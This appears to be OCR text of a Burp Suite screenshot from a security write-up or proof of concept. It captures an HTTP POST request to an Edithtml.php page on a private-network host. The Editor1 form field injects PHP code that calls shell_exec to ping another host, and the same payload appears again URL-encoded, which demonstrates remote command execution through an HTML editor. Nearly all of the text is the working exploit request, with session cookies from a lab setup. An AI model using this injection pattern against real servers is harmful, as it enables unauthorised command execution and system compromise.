 Request
Pretty Raw Hex \n
1 POST /Edithtml.php?postback=true HTTP/1.1
2 Host: 192.168.1.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 179
9 Origin: http://192.168.1.106
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.1.106/Edithtml.php?postback=true
13 Cookie: i_like_gitea=eddcd66fc4293a64; lang=en-US; _csrf=
YValXHMXTuCu7j9Yw7FGCsS7rBk6MTcxMDYwNDgyMDA5OTYzNDc4NQ; PHPSESSID=64f5hrim76ol9ijhlgvb22rkfh
14 Upgrade-Insecure-Requests: 1
15
16 Editor1=<?php
17 shell_exec("ping -c1 192.168.1.44");
18 ?>
19 &Editor1ClientState=&Save.x=3&Save.y=11&textbox1=
%3C%3Fphp%0D%0Ashell_exec%28%22ping+-c1+192.168.1.44%22%29%3B%0D%0A%3F%3E